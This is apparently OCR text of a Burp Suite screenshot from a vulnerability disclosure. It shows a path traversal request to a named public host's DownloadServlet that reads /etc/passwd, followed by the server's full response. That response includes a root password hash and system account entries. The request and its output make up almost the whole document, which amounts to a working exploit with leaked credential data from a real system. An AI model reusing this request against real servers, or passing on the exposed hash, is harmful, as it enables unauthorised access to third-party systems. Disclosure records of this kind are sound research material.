 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://eps.shmetro.com ?
Request
Raw Params Headers Hex
GET /ieps/servlet/DownloadServlet?fileName=/etc/passwd
HTTP/1.1
Host: eps.shmetro.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:39.0) Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
JSESSIONID=KJQTVGyf94qLmCpJ9GvxJQw24ynf7Jcn8q6w41nkqqrX
hfCzqnrZ!-565876485
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 Aug 2015 09:28:57 GMT
Server: Apache/2.0.59 (Win32)
Content-Length: 1180
Content-Disposition: attachment; filename="passwd"
X-Powered-By: Servlet/2.4 JSP/2.0
Keep-Alive: timeout=300, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
root:my3zc05DMBtwM:0:3::/:/sbin/sh
daemon:*:1:5::/:/sbin/sh
bin:*:2:2::/usr/bin:/sbin/sh
sys:*:3:3::/:
adm:*:4:4::/var/adm:/sbin/sh
uucp:*:5:3::/var/spool/uucppublic:/usr/lbin/uucp/uucico
lp:*:9:7::/var/spool/lp:/sbin/sh
nuucp:*:11:11::/var/spool/uucppublic:/usr/lbin/uucp/uuc
ico
hpdb:*:27:1:ALLBASE:/:/sbin/sh
nobody:*:-2:-2::/:
www:*:30:1::/:
smbnull:*:101:101:DO NOT USE OR DELETE - needed by
Samba:/var/opt/samba/nologin:/bin/false
cimsrvr:*:102:102:WBEM Services:/var/opt/wbem:/sbin/sh
sshd:*:104:103:sshd privsep:/var/empty:/bin/false
iwww:*:105:1::/home/iwww:/sbin/sh
owww:*:106:1::/home/owww:/sbin/sh
hpsmh:*:107:104:System Management
Homepage:/var/opt/hpsmh:/sbin/sh
tftp:*:108:105:Trivial FTP
user:/home/tftp:/usr/bin/false
? < + > Type a search term 0 matches
Done 1,474 bytes | 1,276 millis
www.wooyun.org